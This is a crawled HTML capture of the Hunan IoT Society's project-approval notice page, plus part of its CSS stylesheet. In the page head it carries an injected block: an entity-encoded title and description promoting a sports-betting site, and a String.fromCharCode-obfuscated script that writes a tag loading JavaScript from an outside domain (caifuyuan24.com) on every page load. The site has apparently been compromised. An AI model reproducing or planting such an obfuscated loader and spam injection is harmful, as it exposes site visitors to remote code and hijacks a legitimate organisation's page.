

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.hiotf.org.cn/HNWLWXH/professional
body_size: 26682
content:


 


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
  <head>
	<base href="http://hiotf.org.cn:80/HNWLWXH/">
    <!-- jsp文件头和头部 -->
		
	<meta charset="utf-8" />
	<noscript><title>&#20048;&#31454;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#31454;&#20307;&#32946;"/>
<meta name="description" content="&#9989;&#34892;&#19994;&#40857;&#22836;&#12304;&#84;&#117;&#12305;&#20449;&#35465;&#20445;&#35777;&#9989;&#20048;&#31454;&#20307;&#32946;&#12300;&#25105;&#20204;&#20307;&#32946;&#23448;&#32593;&#12289;&#23089;&#20048;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#20840;&#31449;&#12289;&#20837;&#21475;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#12301;&#23558;&#31177;&#25215;&#20197;&#23458;&#25143;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#25345;&#32493;&#30340;&#25913;&#36827;&#12290;&#20048;&#31454;&#23448;&#32593;&#20837;&#21475;&#45;&#20320;&#30340;&#39318;&#36873;&#65281;&#22312;&#49;&#57;&#55;&#52;&#24180;&#65292;&#31532;&#19968;&#27425;&#22312;&#19996;&#21335;&#20122;&#25171;&#33258;&#30001;&#25615;&#20987;&#23601;&#24471;&#20102;&#20896;&#20891;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,119,119,119,46,99,97,105,102,117,121,117,97,110,50,52,46,99,111,109,47,102,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<title>湖南省物联网学会-课题立项</title>
	<meta content="湖南省物联网学会" name="keywords">
    <meta content="物联网学会 物联网" name="description">
	<meta name="description" content="overview & stats" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="favicon.jpg" />
	<link rel="stylesheet" href="static/css/reset.css">
    <link rel="stylesheet" href="static/css/index.css">
    <link rel="stylesheet" href="static/layer/skin/default/layer.css">

    <script type="text/javascript" src="static/js/jquery-2.2.4.min.js"></script>
    <!--nav-->
    <script type="text/javascript" src="static/js/nav.js"></script>
    <!--slide-->
    <!--<script type="text/javascript" src="js/slide.js"></script>-->
    <script type="text/javascript" src="static/js/jquery.banner.js"></script>
    <!--itab-->
    <script type="text/javascript" src="static/js/itabtitle.js"></script>
    <!--intab-->
    <script type="text/javascript" src="static/js/intab.js"></script>
    <!--insrtab-->
    <script type="text/javascript" src="static/js/insrtab.js"></script>
    <!--focus-->
    <script type="text/javascript" src="static/js/focus.js"></script>
    <!--inshow-->
    <!--up-->
    <script type="text/javascript" src="static/	js/up.js"></script>
    <!--motab-->
    <script type="text/javascript" src="static/js/motab.js"></script>
    <!--share-->
    <script type="text/javascript" src="static/js/show.js"></script>
    <!--form-->
    <script type="text/javascript" src="static/js/inshow.js"></script>
    <script type="text/javascript" src="static/js/Validform_v5.3.2_min.js"></script>

    <script type="text/javascript" src="static/layer/layer.js"></script>

    <style>
        td{line-height:38px;}
        .Validform_checktip{margin-left:0;}
        .info{
            border:1px solid #ccc;
            padding:2px 20px 2px 5px;
            color:#666;
            position:absolute;
            display:none;
            line-height:20px;
            background-color:#fff;
            z-index: 10;
        }
        .dec {
            bottom: -8px;
            display: block;
            height: 8px;
            overflow: hidden;
            position: absolute;
            left: 10px;
            width: 17px;
        }
        .dec s {
            font-family: simsun;
            font-size: 16px;
            height: 19px;
            left: 0;
            line-height: 21px;
            position: absolute;
            text-decoration: none;
            top: -9px;
            width: 17px;
        }
        .dec .dec1 {
            color: #ccc;
        }
        .dec .dec2 {
            color: #fff;
            top: -10px;
        }
    </style>

	<link href="static/css/ke.css" type="text/css" rel="stylesheet" />
  </head>
  
  <body>
  <div class="warrper">
    <!-- 页面顶部¨ -->
		

<div class="header w1200 clearFloat">
    <!--header-top-->
	    <div class="header-top text-right mt30 " style="float:right;">
		      
		       <a href="/HNWLWXH/" style="font-size:14px;margin-bottom:10px;">返回主站 &nbsp;&nbsp;|&nbsp;&nbsp;</a>
		       <a href="/HNWLWXH/login" style="font-size:14px;margin-bottom:10px;" id="loginUrl">登录</a> &nbsp;&nbsp;|&nbsp;&nbsp;<a href="/HNWLWXH/reg" style="font-size:14px;">注册</a> 
				<h1 style="font-size:16px;color:#FC8F0F; margin-top:10px;">欢迎来到湖南省物联网学会!</h1>
			
			
	    </div>
	<script type="text/javascript">
		$(function(){
			$("#loginUrl").attr("href",$("#loginUrl").attr("href")+"?url="+window.location);
		});
	</script> 
    <!--header-top end-->
    <!--header-width-->
    <div class="header-width clearFloat mb25">
        <div class="logo floatLeft" style="margin-top:16px;">
            <a href=""><img style="float:left;" src="static/images/logo.png" alt="" width="442" height="61"/></a>
        </div>
      <!--   <div class="header-phone floatRight">
            <div class="sea">
                <form>
                    <input class="txtclass" type="text" value="请输入关键词">
                    <input class="search_a" type="submit" value="请输入关键词">
                </form>
            </div>
        </div> -->

    </div>
    <!--header-width end-->
</div>
		<!-- 页面nav¨ -->
		

<div class="nav bgd-2c9d0d">
    <div class="w1200">
        <div class="navul">
            <ul class="clearFloat">
                <li><a href="/HNWLWXH"  class="nav_a">网站首页</a>
             <!--   	 <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="abstract.html">学会简介</a>
                        <a href="kjhd.html">学会规章</a>
                        <a href="kjhd.html">理事介绍</a>
                        <a href="kjhd.html">专委会工作</a>
                    </div>-->
                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);"  >学会资讯</a>
                    <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="/HNWLWXH/abstracta">学会概括</a>
                        <a href="/HNWLWXH/news">学会动态</a>
                        <a href="/HNWLWXH/inform">学会通知</a>
                      <!--   <a href="/HNWLWXH/file">学会文件</a> -->
                    </div>
                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);"  >学术交流</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>
                        <a href="/HNWLWXH/competitionList">物联网竞赛</a>
                        
                        <a href="/HNWLWXH/professional">课题立项</a>
                    </div>

                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);" >物联网信息</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>

                        <a href="/HNWLWXH/company">企业理事</a>
                        <a href="/HNWLWXH/teacher">名师专栏</a>
                    </div>

                </li>
                <li>
                    <a class="nav_a" href="javascript:void(0);" >资源信息库</a>
                    	 <div class="subNav">
                        <span class="navPadding"></span>
                     <a href="/HNWLWXH/news1">业界动态</a>
                        <a href="/HNWLWXH/study1">在线学习</a>
						<a href="/HNWLWXH/study2">资料下载</a>
                    </div>

                </li>
                 <li>
                    <a class="nav_a" href="/HNWLWXH/contact" >联系我们</a>
                </li>
            </ul>
        </div>
    </div>

</div>
		<script type='text/javascript' src='static/js/carousel1.js'></script>
		<script src="static/js/jquery.easing.1.3.js" type="text/javascript"></script>
		<script src="static/js/jquery.zalki_hover_img.min-0.2.js" type="text/javascript"></script>
    <!--content-->
    <div class="content">
        <!--w1200-->
        <div class="w1200"><br><br>
            <div class="clearFloat">
                <div class="">
                   <!--  <script type='text/javascript' src='static/js/menu.js'></script>
                    <script type="text/javascript">
                        $(document).ready(function (){
                            $(".menu ul li").menu();

                        });
                    </script> 
                     <div class="menu">
                       <ul>
                            <li><a class="active" href="javascript:;">2017</a>
                                <ul style="display: block;">
                                    <li><a href="javascript:;">作物品种</a></li>
                                    <li><a href="javascript:;">作物品种2</a></li>
                                    <li><a href="javascript:;">作物品种 3</a></li>
                                    <li><a href="javascript:;">作物品种 4</a></li>
                                    <li><a href="javascript:;">作物品种 5</a></li>
                                </ul>
                            </li>
                            <li><a href="javascript:;">2016</a>
                                <ul>
                                    <li><a href="javascript:;">品种2的作物1</a></li>
                                    <li><a href="javascript:;">品种2的作物2</a></li>
                                    <li><a href="javascript:;">品种2的作物3</a></li>
                                    <li><a href="javascript:;">品种2的作物4</a></li>
                                </ul>
                            </li>
                            
                        </ul>
                    </div>

                </div> -->
                <div class="left">
                    	<img alt="图片" style="float:left; margin-top:100px;" src="static/images/professional.jpg">
                    </div>
                <div style="float:right;width:70%;position:relative;">
                    <h3 class="f22 fb text-018b5b border-b-c8  ptb10 relative">课题立项<span class="f16 fn text-3c aboutrightspan absolute"> </span></h3><br>
                    <div class="newul" >
                        <ul>
                        	
 <a target="_blank" href="/HNWLWXH/news_more?news_id=186" title="2019年通过结题的课题公示">
	                            <li>
	                                <h3 style="color:#4E7CDD" class="f20 text-3c">2019年通过结题的课题公示</h3><br>
	                                <div class="clearFloat">
	                                 <span class="display f14 line-height-28 text-969696">2019-12-23</span>
	                             <span style=" text-indent:24px;" class="f14 line-height-28 text-64 cut">
	                               <p style="text-indent: 2em;">经专家评审，报常务理事会同意，现将通过结题课题公示如下：如有异议，请向学会秘书处反映，请未拿到结题证书的老师，将<span style="text-indent: 32px;">联系姓名，</span><span style="text-indent: 32px;">联系电话，</span>邮寄地址短信发送至石瑛，手机：13975117800</p><p style="text-align: center;"><img src="http://hiotf.org/XPRO/plugins/ueditor/jsp/upload1/20191223/31091577066299582.png" title="TIM截图20191223093534.png" style="width: 679px; height: 764px;"/></p><p style="white-space: normal;"><br/></p><p><br/></p>
	                            </span>
	                            <a style="position:absolute; right:0;" href="/HNWLWXH/news_more?news_id=186">>>详情</a>
	                                </div>
	                            </li>
</a>
                        	
 <a target="_blank" href="/HNWLWXH/news_more?news_id=150" title="关于下达20I8年湖南省物联网学会新华三基金项目的通知">
	                            <li>
	                                <h3 style="color:#4E7CDD" class="f20 text-3c">关于下达20I8年湖南省物联网学会新华三基金项目的通知</h3><br>
	                                <div class="clearFloat">
	                                 <span class="display f14 line-height-28 text-969696">2018-08-14</span>
	                             <span style=" text-indent:24px;" class="f14 line-height-28 text-64 cut">
	                               <p><img src="/XPRO/plugins/ueditor/jsp/upload1/20180814/37411534245056499.png" style="float: none; width: 713px; height: 742px;" title="TIM截图20180814190809.png"/></p><p><img src="/XPRO/plugins/ueditor/jsp/upload1/20180814/43181534245057017.png" style="float: none; width: 720px; height: 674px;" title="TIM截图20180814190831.png"/></p><p><br/></p>
	                            </span>
	                            <a style="position:absolute; right:0;" href="/HNWLWXH/news_more?news_id=150">>>详情</a>
	                                </div>
	                            </li>
</a>
                        	
 <a target="_blank" href="/HNWLWXH/news_more?news_id=141" title="2018年湖南省物联网学会新华三基金项目通过评审课题公示">
	                            <li>
	                                <h3 style="color:#4E7CDD" class="f20 text-3c">2018年湖南省物联网学会新华三基金项目通过评审课题公示</h3><br>
	                                <div class="clearFloat">
	                                 <span class="display f14 line-height-28 text-969696">2018-05-07</span>
	                             <span style=" text-indent:24px;" class="f14 line-height-28 text-64 cut">
	                               <p style="text-align: left; text-indent: 2em;"><span style="font-family: 宋体; text-align: justify; text-indent: 32px;">经专家评审，报常务理事会同意，现将通过评审课题公示如下：具体名单见附件，公示期三天。如有异议，请向学会秘书处反映，电话：</span><span style="font-family: 宋体; text-align: justify; text-indent: 32px;">13975117826 </span><span style="font-family: 宋体; text-align: justify; text-indent: 32px;">成老师</span><br/></p><p style="margin-right:0;margin-left:0;text-indent:32px;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:29px"><span style=";font-family:宋体;font-size:16px">&nbsp;</span></p><p style="text-align:right"><span style=";font-family:宋体;font-size:16px"><span style="font-family:宋体">湖南省物联网学会</span></span></p><p style="text-align:right"><span style=";font-family:宋体;font-size:16px">201</span><span style=";font-family:宋体;font-size:16px">8</span><span style=";font-family:宋体;font-size:16px">-</span><span style=";font-family:宋体;font-size:16px">05</span><span style=";font-family:宋体;font-size:16px">-</span><span style=";font-family:宋体;font-size:16px">07</span></p><p style="text-align: center;"><img src="http://hiotf.org/XPRO/plugins/ueditor/jsp/upload1/20191217/27901576567933033.png" title="TIM截图20191217153052.png" style="width: 689px; height: 668px;"/></p>
	                            </span>
	                            <a style="position:absolute; right:0;" href="/HNWLWXH/news_more?news_id=141">>>详情</a>
	                                </div>
	                            </li>
</a>
                        	
 <a target="_blank" href="/HNWLWXH/news_more?news_id=138" title="2018年湖南省物联网学会新华三基金项目通过资格性审查的课题">
	                            <li>
	                                <h3 style="color:#4E7CDD" class="f20 text-3c">2018年湖南省物联网学会新华三基金项目通过资格性审查的课题</h3><br>
	                                <div class="clearFloat">
	                                 <span class="display f14 line-height-28 text-969696">2018-04-23</span>
	                             <span style=" text-indent:24px;" class="f14 line-height-28 text-64 cut">
	                               <p style="line-height: normal; text-indent: 2em;"><span style="font-size: 14px;">经专家评审，报理事长同意，现将通过资格性审查课题公示如下：具体名单见附件，公示期三天。如有异议，请向学会秘书处反映，电话：13975117826 &nbsp;&nbsp;成老师</span></p><p style="line-height: normal; text-indent: 2em; text-align: left;"><span style="font-size: 14px;"></span></p><p><img src="/XPRO/plugins/ueditor/jsp/upload1/20180423/38961524465547063.jpg" style="float: none; width: 678px; height: 359px;" title="1.jpg"/></p><p><img src="/XPRO/plugins/ueditor/jsp/upload1/20180423/5141524465548063.jpg" style="float: none; width: 676px; height: 498px;" title="2.jpg"/></p><p><img src="/XPRO/plugins/ueditor/jsp/upload1/20180423/42421524465548703.jpg" style="float: none; width: 678px; height: 232px;" title="3.jpg"/></p><p style="line-height: normal; text-indent: 2em; text-align: left;"><span style="font-size: 14px;"></span><br/></p>
	                            </span>
	                            <a style="position:absolute; right:0;" href="/HNWLWXH/news_more?news_id=138">>>详情</a>
	                                </div>
	                            </li>
</a>
                        	
 <a target="_blank" href="/HNWLWXH/news_more?news_id=75" title=" 2016年度湖南省物联网学会华为基金项目通过评审课题公示">
	                            <li>
	                                <h3 style="color:#4E7CDD" class="f20 text-3c"> 2016年度湖南省物联网学会华为基金项目通过评审课题公示</h3><br>
	                                <div class="clearFloat">
	                                 <span class="display f14 line-height-28 text-969696">2017-07-13</span>
	                             <span style=" text-indent:24px;" class="f14 line-height-28 text-64 cut">
	                               <p style="text-indent: 2em;"><span style="font-size: 19px; font-family: 宋体;"><span id="_baidu_bookmark_start_0" style="display: none; line-height: 0px;">‍</span></span><span id="_baidu_bookmark_start_2" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_4" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_6" style="display: none; line-height: 0px;">‍</span><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">经专家评审，报理事长同意，现将通过评审课题公示如下：具体名单见附件，公示期</span><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">三天。如有异议，请</span><span style="font-family: 微软雅黑, &#39;Microsoft YaHei&#39;; font-size: 14px;">向学会秘书处反映，电话：13975117826 &nbsp;&nbsp;成老师</span><span id="_baidu_bookmark_end_7" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_5" style="display: none; line-height: 0px;">‍</span></p><p style="text-align: right;"><span style=";font-family:宋体;font-size:19px">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size: 14px; font-family: 微软雅黑, &#39;Microsoft YaHei&#39;;">&nbsp;湖南省物联网学会</span></span></p><p style="text-align: right;"><span style="font-size: 14px; font-family: 微软雅黑, &#39;Microsoft YaHei&#39;;">2016-12-19</span><span id="_baidu_bookmark_end_3" style="display: none; line-height: 0px;">‍</span><span style="font-family: 宋体; font-size: 16px;"><span id="_baidu_bookmark_end_1" style="display: none; line-height: 0px;">‍</span></span><span id="_baidu_bookmark_end_21" style="display: none; line-height: 0px;">‍</span><span style="font-family: 宋体; font-size: 19px;"><span id="_baidu_bookmark_end_19" style="display: none; line-height: 0px;">‍</span></span><span id="_baidu_bookmark_end_3" style="display: none; line-height: 0px;">‍</span><span style="font-family: 宋体; font-size: 19px;"><span id="_baidu_bookmark_end_1" style="display: none; line-height: 0px;">‍</span></span></p><p style="text-align: left;"><span id="_baidu_bookmark_start_0" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_start_2" style="display: none; line-height: 0px;">‍</span><img src="/XPRO/plugins/ueditor/jsp/upload1/20170713/83551499935851701.jpg" title="20170713164753.jpg" style="width: 604px; height: 502px;"/><span id="_baidu_bookmark_end_3" style="display: none; line-height: 0px;">‍</span><span id="_baidu_bookmark_end_1" style="display: none; line-height: 0px;">‍</span></p>
	                            </span>
	                            <a style="position:absolute; right:0;" href="/HNWLWXH/news_more?news_id=75">>>详情</a>
	                                </div>
	                            </li>
</a>
                        	       
                        </ul>
                        <div class="newpage mt50" style="margin-bottom:80px;">
                            
                            	
	                            	<a href="/HNWLWXH/professional?pageNum=1" class="newactive">1</a>
                            	
                            	
                            
                            	
                            	
                            		<a href="/HNWLWXH/professional?pageNum=2">2</a>
                            	
                            
                            <input type="hidden" id="MaxSize" value="2"/>
                            <span class="ml20">跳转到：<input type="text" id="pageNum" style="width: 40px;height: 25px;border: 1px solid #c8c8c8;"/><a href="" id="pageNumGo">GO</a></span>
                        </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>

        </div>
    </div>
  <script type="text/javascript">
   //分页
  $('#pageNum').change(function(){
  				var pageVal = $('#pageNum').val();
  				var maxSize = $('#MaxSize').val();
  				if(pageVal > maxSize || pageVal<1){
  					alert("不在页数范围！");
  					$('#pageNumGo').attr('href','/HNWLWXH/professional?pageNum=1');
  				}else{
  					$('#pageNumGo').attr('href','/HNWLWXH/professional?pageNum='+pageVal);
  				}
  			});
	    	//获取数据
	    	function getData(){
	    		console.log("获取数据");
	    		$.ajax({
					type: 'POST',
					url: 'http://localhost:80/XPRO/appgame/listJson',
			    	data: null,
			    	dataType: "json",
					cache: false,
					success: function(data){
						if(data.statusCode == "01"){
							console.log("数据量:"+data.list.length);
							//$(".clearFloat").html("<a href='javascript:;'><li><img src='static/images/wlw.jpg' alt='' width='219' height='150'/><div class='abh3'><img src='static/images/abh3.png' width='219' height='150' alt=''/></div><span class='inshowspan'>山西大禾现代农业科技生产示范园</span></li></a>");
						}else{
							console.log("没有相关数据！");
						}
						
					},
					error: function(){
						console.error("error!");
					}
				});
	    	}	  
	    //截取新闻的一段内容
	    	$(".cut").each(function(){
	    		$(this).text($(this).text().substring(0,150)+"...");
	    	})
	    </script>
  
   		<!-- 页面footer¨ -->
		
<div class="refooter pb20 pt20" style="width:100%">
    <span class="display"><a href="/HNWLWXH">首页</a>|<a href="/HNWLWXH/news">学会动态</a>|<a href="/HNWLWXH/competitionList">物联网竞赛</a>|<a href="/HNWLWXH/news1">业界动态</a>|<a href="/HNWLWXH/company">企业理事</a>|<a href="/HNWLWXH/contact">联系我们</a></span>
</div>
<div class="footerp text-center pt15 pb15">
   <p> <!-- <a target="_blank" href="http://www.beian.miit.gov.cn/">备案号：湘ICP备17014091号&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;</a> -->
       <a target="_blank" href="http://beian.miit.gov.cn/">备案号：湘ICP备2021011705号-1&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;</a>
       技术支持：<a href="http://www.hhkej.com/" target="_blank">湖南华豪科技发展有限公司</a>
       &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;版权所有：湖南物联网学会&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;
   </p>
</div>

		<!-- 页面sharea¨ -->
		
<div class="share relative">
    <div class="sharea sharea4">
        <a href=""><img src="static/images/share1.png" alt="" width="58" height="58"/></a>
    </div>
   <!--  <div class="sharea sharea2">
        <a href=""><img src="static/images/share2.png" alt="" width="58" height="58"/></a>
    </div>
    <div class="sharea sharea3 relative">
        <a href=""><img src="static/images/share3.png" alt="" width="58" height="58"/></a>
        <div class="swx">
            <img src="static/images/weixin.png" alt="" width="131" height="131"/>
        </div>
    </div> 
    <div class="sharea sharea4">
        <a href=""><img src="static/images/share4.png" alt="" width="58" height="58"/></a>
    </div> -->
    <div class="sharea sharea5 relative">
        <a href=""><img src="static/images/share5.png" alt="" width="58" height="58"/></a>
        <div class="sphone f24 text-ff">
            <img src="static/images/share7.png" alt="" class="ml15"/>13278868288
        </div>
    </div>
    <div class="sharea sharea6">
        <a href="javascript:void"><img src="static/images/share6.png" alt="" width="58" height="58"/></a>
    </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/reset.css
body_size: 16114
content:
@charset "utf-8";
/* CSS Document */
&nbsp;/* 防止用户自定义背景颜色对网页的影响，添加让用户可以自定义字体 */

html {
	color: #7b7b7c;
	background: #262626;
	-webkit-text-size-adjust: 100%;/*chrome字体问题*/
	-ms-text-size-adjust: 100%;
	font-size: 100%;
}
/*IE6对positon:fixed的单独处理修正IE6滚动抖动的bug*/
*html,*html body{
	background-image:url(about:blank);/*修正IE6滚动抖动的bug*/
	background-attachment: fixed;/*根据自己实际，非必需*/
}
/* 内外边距通常让各个浏览器样式的表现位置不同 */
*{
	margin: 0;
	padding: 0;
}
body{
	width: 100%;
}
.warrp{
	width: 100%;
	margin: 0 auto;
}
/* 要注意表单元素并不继承父级 font 的问题 */

body, button, input, select, textarea {
	font-family: "微软雅黑","Microsoft YaHei";
	font-size:14px;
	line-height:24px;
	color: #7b7b7c;
	outline: none;
}
input, select, textarea {
	font-size: 100%;
	padding-left:10px;

}
/* 去掉各Table cell 的边距并让其边重合 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* IE bug fixed: th 不继承 text-align*/
th {
	text-align: inherit;
}
/* 对齐是排版最重要的因素, 别让什么都居中 */
caption, th {
	text-align: left;
}

/* 去除默认边框 */
fieldset, img {
	border: none;
	outline: none;
	-moz-outline:none;
}


/* ie6 7 8(q) bug 显示为行内表现 */
iframe {
	display: block;
}
/* 去掉列表前的标识, li 会继承 */
ol, ul, li {
	list-style: none;
}
/* 一致的 del 样式 */
del {
	text-decoration: line-through;
}
/* 来自yahoo, 让标题都自定义, 适应多个系统应用 */
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: 500;
}
/* 统一上标和下标 */
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
/* 默认不显示下划线，保持页面简洁 */

ins, a {
	text-decoration: none;
}
/* 让链接在 hover 状态下显示下划线 */
a {
	color: #3c3c3c;
	cursor: pointer;
	outline: none;
	outline: none;
	blr:expression(this.onFocus=this.blur());
}
a:hover {
	text-decoration: none;
	color: #787878;
}
.inontabnr a:hover {
	text-decoration: none;
	color:#F85F5C;
	font-weight:bold;
}
ul li a{
	color: #888888;
}
/* 清理浮动 */
.clearFloat:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearFloat {
	zoom: 1; /* for IE6 IE7 */
}
.overflow{
	overflow: hidden;
}
/*display*/
.display{
	display: block;
}
/* 设置内联, 减少浮动带来的bug */
.floatLeft {
	float: left;
}
.floatRight {
	float: right;
}
/* 重设 HTML5 标签, IE 需要在 js 中 createElement(TAG) */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
/* HTML5 媒体文件跟 img 保持一致 */
audio, canvas, video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
/*设置图片视频等自适应*/

/*img{*/
	/*max-width: 100%;*/

/*}*/
/*.video embed, .video object, .video iframe{
	width: 100%;
	height: auto;
}*/
/*设置图片视频等自适应 end*/

/* 去掉 firefox 下此元素的边框 */
abbr, acronym {
	border: 0;
	font-variant: normal;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: 500;
}
.none {
    display: none;
}
/*框架css自带样式的重置*/
.ui-page-theme-a a, html .ui-bar-a a, html .ui-body-a a, html body .ui-group-theme-a a {
    color: #ccc;
    font-weight:400;
	text-shadow:none;
}
/*重置所有的问题阴影属性*/
.ui-overlay-a, .ui-page-theme-a, .ui-page-theme-a .ui-panel-wrapper {
    text-shadow:none;
}
/*设置ul的margin为0*/
.ui-content .ui-listview-inset, .ui-panel-inner > .ui-listview-inset {
    margin: 0;
}
.ui-shadow {
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
/*解决盒模型问题css3属性也可用来统一FORM元素风格*/
.box-sizing {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
/*topline*/
.topline{
	border-top: 4px solid #ff8f00;
}
/*topline end*/
.row{
   margin-left: -15px;
   margin-right: -15px;
}
.row2{
	margin-left: -20px;
	margin-right: -20px;
}
.row3{
	margin-left: -15px;
	margin-right: -55px;
}
/*border*/
.border0{
	border: 0;
}
.border-d6{
	border: 1px solid #d6d6d6;
}
.border-be{
	border: 1px solid #bebebe;
}
.border-ee{
	border: 1px solid #eeeeee;
}
.border-d2{
	border: 1px solid #d2d2d2;
}
.border-dcdcdc{
	border: 1px solid #dcdcdc;
}
.border-e5{
	border: 1px solid #e5e5e5;
}
.border-d7d7d7{
	border: 1px solid #d7d7d7;
}
.border-c9c9c9{
	border: 1px solid #c9c9c9;
}
.border-t-t-cb{
	border-top: 2px solid #cbc7c2;
}
.border-t-t-cb{
	border-top: 2px solid #cbc7c2;
}
.border-t-t-c9c9c9{
	border-top: 1px dashed #c9c9c9;
}
.border-t-d7{
	border-top: 1px solid #d7d7d7;
}
.border-t-dc{
	border-top: 1px solid #dcdcdc;
}
.border-t-db{
	border-top: 1px solid #dbdbdb;
}
.border-t-ddd{
	border-top: 1px solid #dddddd;
}
.border-b-ee{
	border-bottom: 1px solid #eee;
}
.border-b-dc{
	border-bottom: 1px solid #dcdcdc;
}
.border-b-fd{
	border-bottom: 1px solid #fdfdfd;
}
.border-b-be{
	border-bottom: 1px solid #bebebe;
}
.border-b-dd{
	border-bottom: 1px solid #dddddd;
}
.border-b-ec{
	border-bottom: 1px solid #ececec;
}
.border-b-96{
	border-bottom: 1px solid #969696;
}
.border-b-ff{
	border-bottom: 1px solid #fff;
}
.border-b-c8{
	border-bottom: 1px solid #c8c8c8;
}
.border-b-e5{
	border-bottom: 1px solid #e5e5e5;
}
.border-d-b-b4{
	border-bottom: 2px solid #b4b4b4;
}
.border-d-b-00{
	border-bottom: 2px solid #000;
}
.border-d-b-c8{
	border-bottom: 2px solid #c8c8c8;
}
.border-d-b-c6{
	border-bottom: 1px dashed #c6c6c6;
}
.border-d-b-ec{
	border-bottom: 1px dashed #ececec;
}
.border-d-b-ee{
	border-bottom: 1px dashed #eee;
}
.border-d-b-d2d2d2{
	border-bottom: 1px dashed #d2d2d2;
}
.border-d-b-cb{
